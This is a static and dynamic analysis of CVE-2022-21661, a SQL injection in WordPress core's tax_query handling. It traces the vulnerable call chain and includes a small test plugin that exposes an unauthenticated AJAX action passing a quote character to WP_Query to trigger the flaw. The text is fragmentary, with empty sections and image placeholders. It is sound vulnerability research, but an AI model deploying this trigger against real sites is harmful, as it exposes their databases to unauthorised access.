Detailed Static/Dynamic Analysis For (CVE-2022-21661)
Introduction:
Investigation:

$query['terms'] at line 559
wp-includes/class-wp-tax-query.php
$query['terms'] at line 559
array $query

function clean_query
Validates a single query

clean_query()
$query['terms']
$query['taxonomy']
$query['field'] === term_taxonomy_id
559
579
$this->transform_query( $query, 'term_taxonomy_id' );
transform_query()

$query['terms']
$query['field'] === $resulting_field at line 601
'term_taxonomy_id'
transform_query()
$query['terms']
Exploitation:
WP_Query class

wp-includes/class-wp-query.php

public function __construct()


query()
Sets up the WordPress query by parsing query string.

return $this->get_posts();
get_posts()

$clauses = $this->tax_query->get_sql( $wpdb->posts, 'ID' );

__construct()> query()> get_posts()> get_sql() at line 2138> get_sql_clauses() at line 250> get_sql_for_query() at line 247> get_sql_for_clause() at line 324> clean_query() at line 394
Wordpress Plugin
WP_Query class

<?php
/*
Plugin Name: CVE-2022-21661 Plugin
Description: This plugin was made in order to test ( CVE-2022-21661 )
Version: 1337
Author: Confidential Team
Author's Twitter : @ConfidentialTm
*/
function testinSQLinjection(){
//Args to be passed to the WP_Query class object
$args = array(
'tax_query' => array(
'Confidential' => array(
'field' => 'term_taxonomy_id',
'terms' => array("'"),
)
)
);
//WP_Query class object with specific args 2 trigger the SQLinjection
$trigger = new WP_Query($args);
return $trigger;
}
//Non-authenticated Ajax actions for logged-out users
add_action('wp_ajax_nopriv_Confidential','testinSQLinjection');
?>



$query['taxonomy'] is empty and $query['field'] = term_taxonomy_id


Conclusion:
Credit:
This issue was documented back 2019 by @Paul_Axe and at the end of 2021 year the GiaoHangTietKiem JSC team has reported it to the Wordpress team and got the CVE for it several days ago jan 6, 2022.
References:
- https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-21661
- https://github.com/WordPress/WordPress/commit/271b1f60cd3e46548bd8aeb198eb8a923b9b3827?diff=split
- https://2019.zeronights.ru/wp-content/themes/zeronights-2019/public/materials/7_PaulAxe_ZN_PWN_Challenge.pdf
- https://cognn-medium-com.translate.goog/sql-injection-in-wordpress-core-zdi-can-15541-a451c492897?source=social.tw&_x_tr_sl=vi&_x_tr_tl=en&_x_tr_hl=ar
- https://wordpress-org.translate.goog/news/2022/01/wordpress-5-8-3-security-release/?_x_tr_sl=vi&_x_tr_tl=en&_x_tr_hl=ar